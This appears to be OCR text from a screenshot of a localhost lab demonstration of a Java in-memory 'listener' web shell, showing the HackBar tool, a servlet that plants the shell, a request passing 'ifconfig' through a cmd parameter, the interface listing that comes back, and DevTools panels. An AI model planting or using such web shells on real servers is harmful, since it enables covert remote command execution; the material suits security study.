 localhost:8081/ListenerMemory
localhost:8081/ListenerMemoryShellServlet
2
0.50
1
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://localhost:8081/ListenerMemoryShellServlet
Use POST method MODIFY HEADER
enctype
localhost:8081/?cmd=ifconfig
localhost:8081/?cmd=ifconfig
2
0.50
1
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384
options=1203<RXCSUM,TXCSUM,TXSTATUS,SW_TIMESTAMP>
inet 127.0.0.1 netmask 0xff000000
inet6 ::1 prefixlen 128
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
nd6 options=201<PERFORMNUD,DAD>
gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280
stf0: flags=0<> mtu 1280
anpi0:
flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu
1500
options=400<CHANNEL_IO>
ether 56:a7:ee:61:1c:fb
inet6 fe80::54a7:eeff:fe61:1cfb%anpi0 prefixlen 64
scopeid 0x4
nd6 options=201<PERFORMNUD,DAD>
media: none
status: inactive
anpi1:
flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu
1500
options=400<CHANNEL_IO>
ether 56:a7:ee:61:1c:fc
inet6 fe80::54a7:eeff:fe61:1cfc%anpi1 prefixlen 64
scopeid 0x5
nd6 options=201<PERFORMNUD,DAD>
media: none
status: inactive
en3: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST>
mtu 1500
options=400<CHANNEL_IO>
ether 56:a7:ee:61:1c:db
nd6 options=201<PERFORMNUD,DAD>
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse 1
<html>
<head>…</head>
<body> == $0
<pre style="word-wrap: break-word; white-space: pre-wrap;">…</pre>
</body>
</html>
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
}
body { user agent stylesheet
display: block;
margin: 8px;
}
margin 8
border -
padding -
8 - - 481×2040 - - 8
-
-
8